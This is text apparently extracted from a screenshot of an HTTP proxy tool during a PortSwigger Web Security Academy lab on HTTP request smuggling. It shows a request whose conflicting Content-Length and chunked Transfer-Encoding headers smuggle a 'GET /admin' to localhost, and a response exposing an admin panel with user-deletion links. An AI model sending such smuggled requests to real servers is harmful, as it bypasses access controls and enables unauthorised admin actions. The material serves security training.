 Cancel
Request
Raw Params Headers Hex
Sec-Fetch-Dest: document
Referer: https://0aef00ae034b368681323e4d001000e4.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
<div>
<span>carlos - </span>
? < + > Type a search term